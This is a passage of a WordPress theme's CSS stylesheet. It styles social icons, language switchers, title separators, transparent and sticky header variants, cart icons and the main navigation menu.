.full-width-icon.style3 .social-icons a.facebook:hover, .full-width-icon.style3 .social-icons a.twitter:hover, .full-width-icon.style3 .social-icons a.google-plus:hover, .full-width-icon.style3 .social-icons a.linkedin:hover, .full-width-icon.style3 .social-icons a.dribbble:hover, .full-width-icon.style3 .social-icons a.flickr:hover, .full-width-icon.style3 .social-icons a.pinterest:hover, .full-width-icon.style3 .social-icons a.rss:hover, .full-width-icon.style3 .social-icons a.tumblr:hover, .full-width-icon.style3 .social-icons a.instagrem:hover, .full-width-icon.style3 .social-icons a.github:hover{
	color: #fff;
	border: 1px solid transparent;
}
.full-width-icon.style2 .social-icons a.facebook:hover, .full-width-icon.style2 .social-icons a.twitter:hover, .full-width-icon.style2 .social-icons a.google-plus:hover, .full-width-icon.style2 .social-icons a.linkedin:hover, .full-width-icon.style2 .social-icons a.dribbble:hover, .full-width-icon.style2 .social-icons a.flickr:hover, .full-width-icon.style2 .social-icons a.pinterest:hover, .full-width-icon.style2 .social-icons a.rss:hover, .full-width-icon.style2 .social-icons a.tumblr:hover{
	border: 1px solid transparent;
}
.pageTop .social-icons a {
	color: #8e8e8e;
}
.pageTop .social-icons a:hover, .pageTop .social-icons a:active {
	color: #fff
}

/* Language Styles */
#lang-list, .lang-list-wrap{
	float: left;
}
.lang-list-wrap{
	margin-top: -1px;
}
#lang-list a {
	margin-left: 10px;
	color: #8E8E8E;
	text-transform: capitalize;
	-webkit-transition: all ease-in-out .2s;
	-moz-transition: all ease-in-out .2s;
	-ms-transition: all ease-in-out .2s;
	-o-transition: all ease-in-out .2s;
	transition: all ease-in-out .2s;	
}
#lang-list a:first-child {
	margin-left: 0;
}

#lang-list a.active{
	cursor: default;
}

#lang-dropdown-btn{
	position: relative;	
}

#lang-dropdown-btn span:before{
	top: 18px;
	position: absolute;
}

#lang-list a.active:after, #lang-list #lang-dropdown-btn:hover{
	color: #8e8e8e;
}
#lang-list .slash {
	padding-left: 10px
}

#lang-list.flag a img{
	opacity: .4;
	-webkit-transition: all ease-in-out .2s;
	-moz-transition: all ease-in-out .2s;
	-ms-transition: all ease-in-out .2s;
	-o-transition: all ease-in-out .2s;
	transition: all ease-in-out .2s;
}
#lang-list.flag a.active img, #lang-list.flag a:hover img, #lang-list.flag #lang-dropdown-btn img{
	opacity: 1;
}
#lang-list.flag_with_name a{
	float: left;
	margin-right: 5px;
}
#lang-list.flag_with_name a.active{
	background: #f2f2f2;
	padding: 0 10px;
}
#lang-list.flag_with_name img{
	float: left;
	margin-top: 14px;
	margin-right: 5px;
}
.pageTop #lang-list.flag_with_name img {
	margin-top: 19px;
}
.m-sticky{
	display: none;
}
.lang-dropdown{
	background: #FFF;
	padding: 0px 20px 8px 10px;
	box-shadow: inset 0 0 2px #CCC;
	border-radius: 2px;
}
.lang-dropdown a{
	display: block;
}
.lang-dropdown .lang-dropdown-inner {
	position: absolute;
	z-index: 9;
	background: #fff;
	box-shadow: 0 0 2px #ccc;
	padding: 6px 15px;
	display: none;
	margin-left: -10px;
	-webkit-backface-visibility: hidden;
}
#lang-list .lang-dropdown-inner a, #lang-list.lang_name .lang-dropdown-inner a:last-child {
	margin-left: 0;
	line-height: 19px;
	margin-bottom: 7px;
}
#lang-list .lang-dropdown-inner a:last-child, #lang-list.lang_name .lang-dropdown-inner a:last-child, #lang-list.lang-dropdown.flag_with_name .lang-dropdown-inner a:last-child {
	margin-bottom: 2px;
}
#lang-list.flag .lang-dropdown-inner a:last-child{
	margin-bottom: 4px;
}
.lang-dropdown.lang_name .lang-dropdown-inner, #lang-list.lang-dropdown.flag_with_name .lang-dropdown-inner {
	padding: 11px 15px;
	width: 200px;
}
#lang-list.lang_name .lang-dropdown-inner a, #lang-list.lang-dropdown.flag_with_name .lang-dropdown-inner a{
	margin-bottom: 13px;
	text-align: left;
}
#lang-list.lang-dropdown.flag_with_name a{
	float: none;
}
#lang-list.lang-dropdown.flag_with_name .lang-dropdown-inner img{
	margin-top: 4px;
}
#lang-list.flag_with_name a.active{
	background: none;
	padding: 0;
}
.main-nav #lang-list a{
	color: #fff;
}
.menu-light .main-nav #lang-list a{
	color: #232323;
}
/* Title */
.main-title.title, .wpb_column > .wpb_wrapper .main-title.title:last-child{
	margin-bottom:50px;
}
.main-title.title.bg_text, .wpb_column > .wpb_wrapper .main-title.title.bg_text:last-child{
	margin-bottom:80px;	
}
.main-title.alignCenter{
	text-align:center;
}
.main-title.alignRight{
	text-align:right;
	float: right;
}
.main-title.alignRight.line-style1{
	float: none;
}
.main-title .line{
	width:30px;
	margin-top:13px;
}
.main-title.size-sm{
	font-size:21px;
}
.main-title.size-md{
	font-size:26px;
}
.main-title.size-lg{
	font-size:32px;
}
.main-title.title.sub-title-con, .wpb_column > .wpb_wrapper .main-title.title.sub-title-con:last-child{
	margin-bottom:10px;
}
.main-title + .sub-title, .wpb_column > .wpb_wrapper .main-title + .sub-title:last-child{
	margin-bottom:35px;
} 
.main-title.alignCenter + .sub-title {
	text-align:center;
}
.main-title.alignRight + .sub-title {
	text-align:right;
}
.main-title + .sub-title.italic {
	color: #929497;
	font-style: italic;
}
p.sub-title + .wpb_row.vc_row-fluid{
	padding-top: 0;
}

.bg_text{
	color:#fff;
	padding:40px 0;
	position:relative;
}
.bg_text .line{
	display: none;
}
.bg_text:after{
	content:"";
	width: 0;
	height: 0;
	border-left: 12px solid transparent;
	border-right: 12px solid transparent;
	border-top: 14px solid #fcc21f;
	position: absolute;
	left: 50%;
	bottom: -13px;
	margin-left: -12px;
}
.line{
	height: 1px;
	display: block;
	width:75px;
}
.line.right{	
	float: right;
	clear: both;
}
.line.center{
	margin-left: auto;
	margin-right: auto;
}
.main-title.alignCenter .line{
	margin-left:auto;
	margin-right: auto;
}
.main-title.alignRight .line{
	margin-left: auto;
}

/*line*/
.line.line-2{
	width:80px;
	position:relative;
	background:#e2e2e2;
}

.line.line-2:after {
	content: "";
	position: absolute;
	background: #fcc21f;
	width: 20px;
	height: 5px;
	left: 0;
	top: -2px;
	margin: 0 auto;
}
.alignCenter .line.line-2:after{
	right:0px;
} 
.alignRight .line.line-2:after{
	right:0px;
	left:auto;
} 
.line.line-3:after{
	border-radius: 10px;
}
.line.line-4:after{
	width:5px;
	border-radius:50%;
} 

.center.alignCenter .line.line-2,.center.alignCenter .line.round-sep{
	margin:0 auto;
}

.right.alignRight{
	float:right;
}

.box-title, .wpb_column > .wpb_wrapper .box-title:last-child{
	border: 1px solid;
	display: inline-block;
	padding: 10px 30px;
	margin-bottom:10px;
}



.box-small{
	display:inline-block;
}

.box-small:before{
	content: "";
	width: 30px;
	height: 35px;
	line-height: 35px; 
	border: 1px solid #fcc21f;
	display: inline-block;
	float: left;
	margin-right: -22px;
	margin-top: -5px;
}

.alignRight{
	text-align:right;
}
.alignLeft{
	text-align:left;
}
.alignCenter{
	text-align:center;
}

.title-sep-border{
	position:relative;
}
.title-sep-border .main-title:before, .title-sep-border .main-title:after{
	content: "";
	width: 15%;
	min-width: 60px;
	margin-top: -8px;
	display: inline-block;
	border-top: 1px solid #E2E2E2;
	padding: 3px;
	margin-right: 14px;
}
.title-sep-border .main-title:after{
	margin-left: 14px;
	margin-right: 0;
}
.title-sep-border .main-title:before{
	content: none;
}
.alignRight.title-sep-border .main-title:after{
	content: none;
}
.alignRight.title-sep-border .main-title:before{
	content: "";
}
.alignCenter.title-sep-border .main-title:before{
	content: "";
}

.alignRight .title-sep-border .main-title:after{
	margin-left: 14px;
	margin-right: 0;
}

.alignCenter.title-sep-border .title-sep{
	padding:0px 20px;
}
.alignRight.title-sep-border  .title-sep{
	padding-right:0px;
	padding-left:20px;
}
.line.round-sep{
	height:0;
	width:40px;
}
.round-sep .round{
	background:#e2e2e2;
	width:5px;
	height:5px;
	border-radius:100%;
	float:left;
	margin-right:5px;
}

.sub-title-con.alignRight,.alignRight.line-style4 {
	float:none;
}


.below-sub-title .sub-title {
	margin-bottom:15px;   
}

.alignCenter.below-sub-title .line{
	margin:0 auto;
}
.alignRight.below-sub-title .line{
	float:right;
}

.title-right-border{
	border-right: 1px solid #fcc21f;
	padding:8px 25px 8px 0;
	float: left;
	margin-right: 25px;
}
.title-right-border.alignRight{
	float: right;
	padding-right: 0;
	padding-left: 25px;
	margin-right: 0;
	margin-left: 25px;
	border-right: 0;
	border-left: 1px solid #fcc21f;
}
.title-right-border.alignCenter{
	float: none;
	display: inline-block;
	padding: 0px 25px;
	border-left: 1px solid #fcc21f;
	border-right: 1px solid #fcc21f;
}

/* Mobile Menu */
.mobile-menu{
	display: none;
}

/* Main Header */
.main-header{
	background: #fff;
}
.header-con li{
	list-style: none;
}

/* Transparent Header */
#sub-header.header-trans {
	padding-top: 143px;
}
#sub-header.header-trans.sub_header3, #sub-header.header-trans.sub_header4, #sub-header.header-trans.sub_header5, #sub-header.header-trans.sub_header6, #sub-header.header-trans.sub_header7, #sub-header.header-trans.sub_header8, #sub-header.header-trans.sub_header9{
	padding-top: 43px;
}
.transparent-header .header, .transparent-header .dark .header{
	background: rgba(0, 0, 0, 0);
	position: absolute;
	margin: 0 auto;
	width: 100%;
}
.transparent-header .menu-header3 .header, .transparent-header .menu-header4 .header, .transparent-header .menu-header4 .dark .header, .transparent-header .menu-header5 .header, .transparent-header .menu-header5 .dark .header, .transparent-header .menu-header6 .header, .transparent-header .menu-header6 .dark .header, .transparent-header .menu-header7 .header, .transparent-header .menu-header7 .dark .header, .transparent-header .menu-header8 .header, .transparent-header .menu-header8 .dark .header, .transparent-header .menu-header9 .header, .transparent-header .menu-header9 .dark .header{
	position: static;
}
.transparent-header.opacity-0 .header-con.stuck .header,.transparent-header.opacity-0 .header-con.stuck .menu-wrap{
	background:rgba(255,255,255,0.9)
}
.transparent-header.opacity-0 .dark .header-con.stuck .header,.transparent-header.opacity-0 .dark .header-con.stuck .menu-wrap{
	background:rgba(0,0,0,0.9)
}
.transparent-header.opacity-0 .menu-simple .header,  .transparent-header.opacity-0 .menu-header1 .header, .transparent-header.opacity-0 .menu-header2 .header, .transparent-header.opacity-0 .menu-header3 .header, .transparent-header.opacity-0 .dark .menu-header1.menu-light .menu-wrap, .transparent-header.opacity-0 .dark .menu-header2.menu-light .menu-wrap, .transparent-header.opacity-0 .dark .menu-header3.menu-light .menu-wrap, .transparent-header.opacity-0 .menu-header1 .menu-wrap, .transparent-header.opacity-0 .menu-header2 .menu-wrap, .transparent-header.opacity-0 .menu-header3 .menu-wrap, .transparent-header.opacity-0 .header-con.stuck .menu-wrap{
	background: rgba(255,255,255,0);
}
.transparent-header.opacity-10 .menu-simple .header, .transparent-header.opacity-10 .menu-header1 .header, .transparent-header.opacity-10 .header-con.stuck .header, .transparent-header.opacity-10 .menu-header2 .header, .transparent-header.opacity-10 .menu-header3 .header, .transparent-header.opacity-10 .dark .menu-header1.menu-light .menu-wrap, .transparent-header.opacity-10 .dark .menu-header2.menu-light .menu-wrap, .transparent-header.opacity-10 .dark .menu-header3.menu-light .menu-wrap, .transparent-header.opacity-10 .menu-header1 .menu-wrap, .transparent-header.opacity-10 .menu-header2 .menu-wrap, .transparent-header.opacity-10 .menu-header3 .menu-wrap, .transparent-header.opacity-10 .header-con.stuck .menu-wrap{
	background: rgba(255,255,255,0.1);
}
.transparent-header.opacity-20 .menu-simple .header, .transparent-header.opacity-20 .menu-header1 .header, .transparent-header.opacity-20 .header-con.stuck .header, .transparent-header.opacity-20 .menu-header2 .header, .transparent-header.opacity-20 .menu-header3 .header, .transparent-header.opacity-20 .dark .menu-header1.menu-light .menu-wrap, .transparent-header.opacity-20 .dark .menu-header2.menu-light .menu-wrap, .transparent-header.opacity-20 .dark .menu-header3.menu-light .menu-wrap, .transparent-header.opacity-20 .menu-header1 .menu-wrap, .transparent-header.opacity-20 .menu-header2 .menu-wrap, .transparent-header.opacity-20 .menu-header3 .menu-wrap, .transparent-header.opacity-20 .header-con.stuck .menu-wrap{
	background: rgba(255,255,255,0.2);
}
.transparent-header.opacity-30 .menu-simple .header, .transparent-header.opacity-30 .menu-header1 .header, .transparent-header.opacity-30 .header-con.stuck .header, .transparent-header.opacity-30 .menu-header2 .header, .transparent-header.opacity-30 .menu-header3 .header, .transparent-header.opacity-30 .dark .menu-header1.menu-light .menu-wrap, .transparent-header.opacity-30 .dark .menu-header2.menu-light .menu-wrap, .transparent-header.opacity-30 .dark .menu-header3.menu-light .menu-wrap, .transparent-header.opacity-30 .menu-header1 .menu-wrap, .transparent-header.opacity-30 .menu-header2 .menu-wrap, .transparent-header.opacity-30 .menu-header3 .menu-wrap, .transparent-header.opacity-30 .header-con.stuck .menu-wrap{
	background: rgba(255,255,255,0.3);
}
.transparent-header.opacity-40 .menu-simple .header, .transparent-header.opacity-40 .menu-header1 .header, .transparent-header.opacity-40 .header-con.stuck .header, .transparent-header.opacity-40 .menu-header2 .header, .transparent-header.opacity-40 .menu-header3 .header, .transparent-header.opacity-40 .dark .menu-header1.menu-light .menu-wrap, .transparent-header.opacity-40 .dark .menu-header2.menu-light .menu-wrap, .transparent-header.opacity-40 .dark .menu-header3.menu-light .menu-wrap, .transparent-header.opacity-40 .menu-header1 .menu-wrap, .transparent-header.opacity-40 .menu-header2 .menu-wrap, .transparent-header.opacity-40 .menu-header3 .menu-wrap, .transparent-header.opacity-40 .header-con.stuck .menu-wrap{
	background: rgba(255,255,255,0.4);
}
.transparent-header.opacity-50 .menu-simple .header, .transparent-header.opacity-50 .menu-header1 .header, .transparent-header.opacity-50 .header-con.stuck .header, .transparent-header.opacity-50 .menu-header2 .header, .transparent-header.opacity-50 .menu-header3 .header, .transparent-header.opacity-50 .dark .menu-header1.menu-light .menu-wrap, .transparent-header.opacity-50 .dark .menu-header2.menu-light .menu-wrap, .transparent-header.opacity-50 .dark .menu-header3.menu-light .menu-wrap, .transparent-header.opacity-50 .menu-header1 .menu-wrap, .transparent-header.opacity-50 .menu-header2 .menu-wrap, .transparent-header.opacity-50 .menu-header3 .menu-wrap, .transparent-header.opacity-50 .header-con.stuck .menu-wrap{
	background: rgba(255,255,255,0.5);
}
.transparent-header.opacity-60 .menu-simple .header, .transparent-header.opacity-60 .menu-header1 .header, .transparent-header.opacity-60 .header-con.stuck .header, .transparent-header.opacity-60 .menu-header2 .header, .transparent-header.opacity-60 .menu-header3 .header, .transparent-header.opacity-60 .dark .menu-header1.menu-light .menu-wrap, .transparent-header.opacity-60 .dark .menu-header2.menu-light .menu-wrap, .transparent-header.opacity-60 .dark .menu-header3.menu-light .menu-wrap, .transparent-header.opacity-60 .menu-header1 .menu-wrap, .transparent-header.opacity-60 .menu-header2 .menu-wrap, .transparent-header.opacity-60 .menu-header3 .menu-wrap, .transparent-header.opacity-60 .header-con.stuck .menu-wrap{
	background: rgba(255,255,255,0.6);
}
.transparent-header.opacity-70 .menu-simple .header, .transparent-header.opacity-70 .menu-header1 .header, .transparent-header.opacity-70 .header-con.stuck .header, .transparent-header.opacity-70 .menu-header2 .header, .transparent-header.opacity-70 .menu-header3 .header, .transparent-header.opacity-70 .dark .menu-header1.menu-light .menu-wrap, .transparent-header.opacity-70 .dark .menu-header2.menu-light .menu-wrap, .transparent-header.opacity-70 .dark .menu-header3.menu-light .menu-wrap, .transparent-header.opacity-70 .menu-header1 .menu-wrap, .transparent-header.opacity-70 .menu-header2 .menu-wrap, .transparent-header.opacity-70 .menu-header3 .menu-wrap, .transparent-header.opacity-70 .header-con.stuck .menu-wrap{
	background: rgba(255,255,255,0.7);
}
.transparent-header.opacity-80 .menu-simple .header, .transparent-header.opacity-80 .menu-header1 .header, .transparent-header.opacity-80 .header-con.stuck .header, .transparent-header.opacity-80 .menu-header2 .header, .transparent-header.opacity-80 .menu-header3 .header, .transparent-header.opacity-80 .dark .menu-header1.menu-light .menu-wrap, .transparent-header.opacity-80 .dark .menu-header2.menu-light .menu-wrap, .transparent-header.opacity-80 .dark .menu-header3.menu-light .menu-wrap, .transparent-header.opacity-80 .menu-header1 .menu-wrap, .transparent-header.opacity-80 .menu-header2 .menu-wrap, .transparent-header.opacity-80 .menu-header3 .menu-wrap, .transparent-header.opacity-80 .header-con.stuck .menu-wrap{
	background: rgba(255,255,255,0.8);
}
.transparent-header.opacity-90 .menu-simple .header, .transparent-header.opacity-90 .menu-header1 .header, .transparent-header.opacity-90 .header-con.stuck .header, .transparent-header.opacity-90 .menu-header2 .header, .transparent-header.opacity-90 .menu-header3 .header, .transparent-header.opacity-90 .dark .menu-header1.menu-light .menu-wrap, .transparent-header.opacity-90 .dark .menu-header2.menu-light .menu-wrap, .transparent-header.opacity-90 .dark .menu-header3.menu-light .menu-wrap, .transparent-header.opacity-90 .menu-header1 .menu-wrap, .transparent-header.opacity-90 .menu-header2 .menu-wrap, .transparent-header.opacity-90 .menu-header3 .menu-wrap, .transparent-header.opacity-90 .header-con.stuck .menu-wrap{
	background: rgba(255,255,255,0.9);
}
.transparent-header .header-con.stuck{
	background: none;
}
/* Transparent Dark Header */
.transparent-header.opacity-0 .dark .menu-simple .header, .transparent-header.opacity-0 .dark .menu-header1 .header, .transparent-header.opacity-0 .dark .menu-header2 .header, .transparent-header.opacity-0 .dark .menu-header3 .header, .transparent-header.opacity-0 .menu-header1.menu-dark .menu-wrap, .transparent-header.opacity-0 .menu-header2.menu-dark .menu-wrap, .transparent-header.opacity-0 .menu-header3.menu-dark .menu-wrap, .transparent-header.opacity-0 .header-con.stuck.menu-dark .menu-wrap{
	background: rgba(0,0,0,0);
}
.transparent-header.opacity-10 .dark .menu-simple .header, .transparent-header.opacity-10 .dark .menu-header1 .header, .transparent-header.opacity-10 .dark .menu-header2 .header, .transparent-header.opacity-10 .dark .menu-header3 .header, .transparent-header.opacity-10 .menu-header1.menu-dark .menu-wrap, .transparent-header.opacity-10 .menu-header2.menu-dark .menu-wrap, .transparent-header.opacity-10 .menu-header3.menu-dark .menu-wrap, .transparent-header.opacity-10 .dark .header-con.stuck .header, .transparent-header.opacity-10 .header-con.stuck.menu-dark .menu-wrap {
	background: rgba(0,0,0,0.1);
}
.transparent-header.opacity-20 .dark .menu-simple .header, .transparent-header.opacity-20 .dark .menu-header1 .header, .transparent-header.opacity-20 .dark .menu-header2 .header, .transparent-header.opacity-20 .dark .menu-header3 .header, .transparent-header.opacity-20 .menu-header1.menu-dark .menu-wrap, .transparent-header.opacity-20 .menu-header2.menu-dark .menu-wrap, .transparent-header.opacity-20 .menu-header3.menu-dark .menu-wrap, .transparent-header.opacity-20 .dark .header-con.stuck .header, .transparent-header.opacity-20 .header-con.stuck.menu-dark .menu-wrap {
	background: rgba(0,0,0,0.2);
}
.transparent-header.opacity-30 .dark .menu-simple .header, .transparent-header.opacity-30 .dark .menu-header1 .header, .transparent-header.opacity-30 .dark .menu-header2 .header, .transparent-header.opacity-30 .dark .menu-header3 .header, .transparent-header.opacity-30 .menu-header1.menu-dark .menu-wrap, .transparent-header.opacity-30 .menu-header2.menu-dark .menu-wrap, .transparent-header.opacity-30 .menu-header3.menu-dark .menu-wrap, .transparent-header.opacity-30 .dark .header-con.stuck .header, .transparent-header.opacity-30 .header-con.stuck.menu-dark .menu-wrap {
	background: rgba(0,0,0,0.3);
}
.transparent-header.opacity-40 .dark .menu-simple .header, .transparent-header.opacity-40 .dark .menu-header1 .header, .transparent-header.opacity-40 .dark .menu-header2 .header, .transparent-header.opacity-40 .dark .menu-header3 .header, .transparent-header.opacity-40 .menu-header1.menu-dark .menu-wrap, .transparent-header.opacity-40 .menu-header2.menu-dark .menu-wrap, .transparent-header.opacity-40 .menu-header3.menu-dark .menu-wrap, .transparent-header.opacity-40 .dark .header-con.stuck .header, .transparent-header.opacity-40 .header-con.stuck.menu-dark .menu-wrap {
	background: rgba(0,0,0,0.4);
}
.transparent-header.opacity-50 .dark .menu-simple .header, .transparent-header.opacity-50 .dark .menu-header1 .header, .transparent-header.opacity-50 .dark .menu-header2 .header, .transparent-header.opacity-50 .dark .menu-header3 .header, .transparent-header.opacity-50 .menu-header1.menu-dark .menu-wrap, .transparent-header.opacity-50 .menu-header2.menu-dark .menu-wrap, .transparent-header.opacity-50 .menu-header3.menu-dark .menu-wrap, .transparent-header.opacity-50 .dark .header-con.stuck .header, .transparent-header.opacity-50 .header-con.stuck.menu-dark .menu-wrap {
	background: rgba(0,0,0,0.5);
}
.transparent-header.opacity-60 .dark .menu-simple .header, .transparent-header.opacity-60 .dark .menu-header1 .header, .transparent-header.opacity-60 .dark .menu-header2 .header, .transparent-header.opacity-60 .dark .menu-header3 .header, .transparent-header.opacity-60 .menu-header1.menu-dark .menu-wrap, .transparent-header.opacity-60 .menu-header2.menu-dark .menu-wrap, .transparent-header.opacity-60 .menu-header3.menu-dark .menu-wrap, .transparent-header.opacity-60 .dark .header-con.stuck .header, .transparent-header.opacity-60 .header-con.stuck.menu-dark .menu-wrap {
	background: rgba(0,0,0,0.6);
}
.transparent-header.opacity-70 .dark .menu-simple .header, .transparent-header.opacity-70 .dark .menu-header1 .header, .transparent-header.opacity-70 .dark .menu-header2 .header, .transparent-header.opacity-70 .dark .menu-header3 .header, .transparent-header.opacity-70 .menu-header1.menu-dark .menu-wrap, .transparent-header.opacity-70 .menu-header2.menu-dark .menu-wrap, .transparent-header.opacity-70 .menu-header3.menu-dark .menu-wrap, .transparent-header.opacity-70 .dark .header-con.stuck .header, .transparent-header.opacity-70 .header-con.stuck.menu-dark .menu-wrap {
	background: rgba(0,0,0,0.7);
}
.transparent-header.opacity-80 .dark .menu-simple .header, .transparent-header.opacity-80 .dark .menu-header1 .header, .transparent-header.opacity-80 .dark .menu-header2 .header, .transparent-header.opacity-80 .dark .menu-header3 .header, .transparent-header.opacity-80 .menu-header1.menu-dark .menu-wrap, .transparent-header.opacity-80 .menu-header2.menu-dark .menu-wrap, .transparent-header.opacity-80 .menu-header3.menu-dark .menu-wrap, .transparent-header.opacity-80 .dark .header-con.stuck .header, .transparent-header.opacity-80 .header-con.stuck.menu-dark .menu-wrap {
	background: rgba(0,0,0,0.8);
}
.transparent-header.opacity-90 .dark .menu-simple .header, .transparent-header.opacity-90 .dark .menu-header1 .header, .transparent-header.opacity-90 .dark .menu-header2 .header, .transparent-header.opacity-90 .dark .menu-header3 .header, .transparent-header.opacity-90 .menu-header1.menu-dark .menu-wrap, .transparent-header.opacity-90 .menu-header2.menu-dark .menu-wrap, .transparent-header.opacity-90 .menu-header3.menu-dark .menu-wrap, .transparent-header.opacity-90 .dark .header-con.stuck .header, .transparent-header.opacity-90 .header-con.stuck.menu-dark .menu-wrap {
	background: rgba(0,0,0,0.9);
}

.sub-header-hide.sub-header-trans.content-header1, .sub-header-hide.sub-header-trans.content-header2, .sub-header-hide.sub-header-trans.content-header3{
	padding-top: 130px;
}
.header-wrap{
	position: relative;
	z-index: 10;
	background: #fff;
}
.header-con {
	top: -100%;
	-webkit-transition: top ease .5s;
	-moz-transition: top ease .5s;
	-ms-transition: top ease .5s;
	-o-transition: top ease .5s;
	transition: top ease .5s;
}
.header-con.stuck {
	position:fixed;
	top:0;
	box-shadow:0 2px 2px rgba(0, 0, 0, 0.1);
	width: 100%;
	z-index: 999;
	background: #fff;
	height: 60px;
	-webkit-backface-visibility: hidden;
}
.header-con.stuck a *{
	-webkit-transition: none;
	-moz-transition: none;
	-ms-transition: none;
	-o-transition: none;
	transition: none;
}
.header-con.stuck #logo, .header-con.stuck .main-nav, .header-con.stuck .header .top-details, .header-con.stuck .header #lang-list {
	line-height: 60px;	
}
.header-con.stuck .header .top-details, .header-con.stuck #inner-header, .header-con.stuck .search-center{
	height: 60px;
}
.header-con.stuck #inner-header .top-details .pixicons{
	line-height: 64px;
}
.header-con.stuck #logo{
	height: 40px;
	line-height: 56px;
	font-size: 23px;
}
.header-con.stuck #inner-header .searchform{
	margin: 10px 0;
}
.header-con.stuck #logo img{
	max-height: 100%;
}
.header-con.stuck .search-btn{
	margin-top: 11px;
}
.header-con.stuck #logo a, .header-con.stuck .main-nav li a, .header-con.stuck .header .top-details a{
	-webkit-transition: all ease-in-out 0s;
	-moz-transition: all ease-in-out 0s;
	-ms-transition: all ease-in-out 0s;
	-o-transition: all ease-in-out 0s;
	transition: all ease-in-out 0s;	
}
.header-con.stuck .main-nav .sub-menu li a{
	-webkit-transition: all ease-in-out 0.3s;
	-moz-transition: all ease-in-out 0.3s;
	-ms-transition: all ease-in-out 0.3s;
	-o-transition: all ease-in-out 0.3s;
	transition: all ease-in-out 0.3s;	
}
.header-con.stuck.menu-header4 .search-btn, .header-con.stuck.menu-header5 .search-btn, .header-con.stuck.menu-header6 .search-btn, .header-con.stuck.menu-header8 .search-btn, .header-con.stuck.menu-header9 .search-btn{
	margin-top: 6px;
}
.header-con.stuck.menu-header8, .header-con.stuck.menu-header9{
	height: 90px;
}
.header-con.stuck .header.header8 #inner-header, .header-con.stuck .header.header9 #inner-header{
	padding-bottom: 0;
	overflow: visible;
}
.header-con.stuck.menu-header8 .header8 .menu-wrap, .header-con.stuck.menu-header9 .header9 .menu-wrap{
	bottom: -60px;
}
.header-con.stuck .col3 .social-icons, .header-con.stuck .col2 .social-icons{
	margin: 0;
}
.header-con.stuck .col3 .social-icons, .header-con.stuck .search-center .social-icons{
	margin: 5px 0px;
}
.header-con.stuck .menu-wrap{
	height: 60px;
}
.header-con.stuck .header.header8, .header-con.stuck .header.header9{
	height: 90px;
}
.header-con.stuck .topSearchForm{
	top: 49px;
	-webkit-transform: translateY(-50px);
	-moz-transform: translateY(-50px);
	-ms-transform: translateY(-50px);
	-o-transform: translateY(-50px);
	transform: translateY(-50px);	
}
.header-con.stuck .topSearchForm.show {
	-webkit-transform: translateY(0px);
	-moz-transform: translateY(0px);
	-ms-transform: translateY(0px);
	-o-transform: translateY(0px);
	transform: translateY(0px);
}

/* Header variation */
.header-con.menu-header4.stuck, .header-con.menu-header5.stuck{
	height: 120px;
}
.menu-header4 .menu-wrap .search-btn, .menu-header5 .menu-wrap .search-btn{
	margin-top: 8px;
}
.menu-header4 .topSearchForm, .menu-header5 .topSearchForm{
	top: 54px;
}

.menu-header1 #inner-header .pix-cart-icon, .menu-header2 #inner-header .pix-cart-icon, .menu-header3 #inner-header .pix-cart-icon {
	background: none;
	color: #696969;
	border-radius: 0;
	font-size: 18px;
}

.dark .menu-header1 #inner-header .pix-cart-icon,.dark .menu-header2 #inner-header .pix-cart-icon,.dark .menu-header3 #inner-header .pix-cart-icon{
	color: #fff;
}
.menu-header1 #inner-header .pix-item-icon, .menu-header2 #inner-header .pix-item-icon, .menu-header3 #inner-header .pix-item-icon {
	top: 2px;
	right: 2px;
	background: #FCC21F;
	padding: 0px 5px;
	line-height: 16px;
	font-size: 10px;
}

/* WooCommerce */
.header-con.stuck .cart-trigger{
	padding-bottom: 4px;
}
.header-con.stuck .header .pix-cart{
	padding-top: 9px;
}
.header-con.stuck .woo-cart-dropdown{
	top: 60px;
}
.admin-bar .header-con.stuck{
	margin-top: 32px;
}

#headerWidgetCon{
	background:#383838;
	padding:30px 0;
	position: absolute;
	width: 100%;
	z-index: 99;
	border-bottom: 2px solid #fcc21f;
	bottom: -2px;
	color: #fff;
}
#headerWidgetCon.widget{
	margin-bottom: 0;
}
#headerWidgetCon .title{
	margin-top:0px;
	color:#fff;
}
#headerWidgetCon a:hover{
	color:#fff;
}
#headerWidgetCon li{
	margin-bottom:5px
}
.top-header-widget{
	height: 0;
	position: relative;
}
a.toggleBtn{	
	text-indent: -1000em;
	display: inline-block;
	z-index: 3;
	height: 0;
	width: 0;
	line-height: 19px;
	border-radius: 0;
	position: absolute;
	left: 0;
	top: 32px;
	margin: 0 auto;
	background: none !important;
	border-left: 30px solid #FCC21F;
	border-bottom: 27px solid rgba(0, 0, 0, 0);
}
.toggleBtnCon{
	text-align: center;
	position: relative;
	z-index: 9;
	width: 100%;
}
a.toggleBtn:after{	
	font-family: "pix-fonts";
	font-size: 16px;
	line-height: 1;
	display: block;
	margin-top: 0;
	text-indent: 0;
	position: absolute;
	left: -27px;
	top: 0;
}

a.toggleBtn.open:after{
	content: "\e389";
}
a.close:after{
	content: "\e370";
}

/* Logo */
#logo{
	float: left;
	line-height: 130px;
	font-size: 30px;
	font-family: "Raleway",arial;
	font-weight: 700;
}

/* Main Navigation */
.main-nav{
	float: right;
	line-height: 130px;
}
.main-nav .menu{
	float: left;
	padding-left: 0;
}
.main-nav ul{
	margin-bottom: 0;
}
.main-nav .menu li{
	float: left;
	padding: 0 23px;
	font-family: "Raleway",arial;
	font-weight: 700;
	font-size: 14px;
	margin-bottom: 0;
	-webkit-backface-visibility: hidden;
}
.main-nav .menu > li:last-child {
	padding-right: 0;
}
.main-nav li a {
	color: #232323;
}
.main-nav .sub-menu{
	visibility: hidden;
	display: none;
	width: 200px;
	border: 1px solid #e6e7e8;
	position: absolute;
	z-index: 250;
	left: 0px;
	padding-left: 0;
	line-height: 2;
	box-shadow: 0 1px 3px #e5e5e5;
	background: #fff;
	font-family: lato;
	font-weight: normal;
}
.main-nav .sub-menu li{
	float: none;
	display: block;
	padding: 0;
	position: relative;
	margin-bottom: 0;
	font-family: 'Lato', arial;
	font-weight: 400;
}
.main-nav .sub-menu li a{
	display: block;
	padding: 5px 20px;
	color: #868586;	
	-webkit-transition: padding ease .2s;
	-moz-transition: padding ease .2s;
	-ms-transition: padding ease .2s;
	-o-transition: padding ease .2s;
	transition: padding ease .2s;
}
.main-nav .sub-menu li a:hover{
	padding-left: 25px;
	-webkit-transition: padding ease .2s;
	-moz-transition: padding ease .2s;
	-ms-transition: padding ease .2s;
	-o-transition: padding ease .2s;
	transition: padding ease .2s;
}
.main-nav .sub-menu ul{
	top: -1px;
	left: 195px;
}
.main-nav .sub-menu li.menu-item-has-children > a:after {
	content: "\e3f7";
	font-family: "pix-fonts";
	position: absolute;
	right: 12px;
	top: 50%;
